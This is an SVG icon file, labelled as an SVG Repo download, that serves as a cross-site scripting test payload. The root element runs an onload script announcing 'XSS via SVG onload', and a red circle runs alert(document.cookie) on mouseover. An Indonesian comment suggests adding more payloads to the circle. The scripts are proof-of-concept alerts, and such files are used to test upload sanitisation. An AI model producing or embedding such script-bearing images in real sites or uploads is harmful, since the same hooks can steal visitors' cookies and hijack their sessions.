 <?xml version="1.0" encoding="utf-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools -->
<svg width="800px" height="800px" viewBox="0 0 1024 1024" class="icon"  
     version="1.1" xmlns="http://www.w3.org/2000/svg"
     onload="alert('XSS via SVG onload')">
  
  <rect x="0" y="0" width="1024" height="1024" fill="#333333" stroke="none"/>
  
  <path d="M512.5 648.1m-214 0a214 214 0 1 0 428 0 214 214 0 1 0-428 0Z" fill="#AE9AA4" />
  <path d="M512.5 569.4l-70.4-122h140.8z" fill="#FFFFFF" />
  <!-- tambahin payload lain di circle -->
  <circle cx="100" cy="100" r="50" fill="red"
          onmouseover="alert(document.cookie)" />
</svg>
